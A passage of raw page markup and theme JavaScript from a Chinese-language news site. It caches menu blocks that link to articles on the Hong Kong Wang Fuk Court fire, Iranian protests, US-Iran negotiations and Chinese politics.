https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, 